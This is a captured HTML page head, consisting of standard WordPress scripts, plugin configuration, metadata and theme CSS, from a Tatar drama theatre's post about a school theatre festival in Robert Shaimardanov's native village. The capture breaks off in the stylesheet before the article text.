

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minzalateatr.ru/robert-sh-jm-rdanovny-tugan-avylynda/
body_size: 20131
content:
    <!DOCTYPE html>
    <html lang="ru-RU">
    
<head itemscope itemtype="https://schema.org/WebSite">

<meta name="proculture-verification" content="43e9e4d23c4133e6e95d89303d840406" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link rel='stylesheet' id='metro-magazine-style-css'  href='/wp-content/themes/metro-magazine/style.css?ver=5.8.3' type='text/css' media='all' />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://minzalateatr.ru/xmlrpc.php">
    <title>Роберт Шәймәрдановның туган авылында &#8212; Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента" href="https://minzalateatr.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента комментариев" href="https://minzalateatr.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента комментариев к &laquo;Роберт Шәймәрдановның туган авылында&raquo;" href="https://minzalateatr.ru/robert-sh-jm-rdanovny-tugan-avylynda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minzalateatr.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minzalateatr.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='metro-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C400i%2C700%7CPlayfair+Display&#038;ver=6.4.7#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css' href='https://minzalateatr.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #e53935;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://minzalateatr.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://minzalateatr.ru/wp-json/wp/v2/posts/5140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minzalateatr.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://minzalateatr.ru/robert-sh-jm-rdanovny-tugan-avylynda/" />
<link rel='shortlink' href='https://minzalateatr.ru/?p=5140' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://minzalateatr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminzalateatr.ru%2Frobert-sh-jm-rdanovny-tugan-avylynda%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://minzalateatr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminzalateatr.ru%2Frobert-sh-jm-rdanovny-tugan-avylynda%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://minzalateatr.ru/robert-sh-jm-rdanovny-tugan-avylynda/"
    },
    "headline": "Роберт Шәймәрдановның туган авылында",
    "datePublished": "2023-04-11T15:32:23+0300",
    "dateModified": "2023-04-12T14:31:18+0300",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": "“Роберт Шәймәрданов исемендәге Республикакүләм мәктәп театрлары фестивале” кысаларында",
    "image": {
        "@type": "ImageObject",
        "url": "https://minzalateatr.ru/wp-content/uploads/2023/04/3bb48c20-f6da-4840-aeeb-b100f434cae8.jpg",
        "width": 1152,
        "height": 864
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры",
        "description": "Мензелинский татарский Государственный драматический театр имени Сабира Амутбаева",
        "logo": {
            "@type": "ImageObject",
            "url": "https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png",
            "width": 514,
            "height": 90
        }
    }
}
</script>
<link rel="icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-270x270.png" />
<style type='text/css' media='all'>    
    a {
        color: #01a5a1;
    }
    
    a:hover,
    a:focus,
    .section-two .post .entry-header .entry-meta a:hover,
    .section-two .post .entry-header .entry-meta a:focus,
    .section-two .post .entry-header .entry-title a:hover,
    .section-two .post .entry-header .entry-title a:focus,
    .section-three .post .entry-header .entry-meta a:hover,
    .section-three .post .entry-header .entry-meta a:focus,
    .section-three .post .entry-header .entry-title a:hover,
    .section-three .post .entry-header .entry-title a:focus,
    .section-four .post .entry-header .entry-meta a:hover,
    .section-four .post .entry-header .entry-meta a:focus,
    .section-four .post .entry-header .entry-title a:hover,
    .section-four .post .entry-header .entry-title a:focus,
    .section-five .post .entry-meta a:hover,
    .section-five .post .entry-meta a:focus,
    .section-five .post .entry-title a:hover,
    .section-five .post .entry-title a:focus,
    .section-five .post .btn-detail a:hover,
    .section-five .post .btn-detail a:focus,
    #primary .post .entry-meta a:hover,
    #primary .post .entry-meta a:focus,
    #primary .post .entry-header .entry-title a:hover,
    #primary .post .entry-header .entry-title a:focus,
    #primary .post .entry-footer .btn-readmore:hover,
    #primary .post .entry-footer .btn-readmore:focus,
    .widget ul li a:hover,
    .widget ul li a:focus,
    .mobile-main-navigation ul li a:hover,
    .mobile-main-navigation ul li a:focus,
    .mobile-main-navigation ul li:hover > a,
    .mobile-main-navigation ul li:focus > a,
    .mobile-main-navigation ul .current-menu-item > a,
    .mobile-main-navigation ul .current-menu-ancestor > a,
    .mobile-main-navigation ul .current_page_item > a,
    .mobile-main-navigation ul .current_page_ancestor > a,
    .mobile-secondary-menu ul li a:hover,
    .mobile-secondary-menu ul li a:focus,
    .mobile-secondary-menu ul li:hover > a,
    .mobile-secondary-menu ul li:focus > a,
    .mobile-secondary-menu ul .current-menu-item > a,
    .mobile-secondary-menu ul .current-menu-ancestor > a,
    .mobile-secondary-menu ul .current_page_item > a,
    .mobile-secondary-menu ul .current_page_ancestor > a{
        color: #01a5a1;    
    }

    .mobile-menu .social-networks li a:hover,
    .mobile-menu .social-networks li a:focus{
        border-color: #01a5a1;
        background: #01a5a1;
    }
    
    .main-navigation .current_page_item > a,
    .main-navigation .current-menu-item > a,
    .main-navigation .current_page_ancestor > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation li:hover > a,
    .main-navigation li.focus > a,
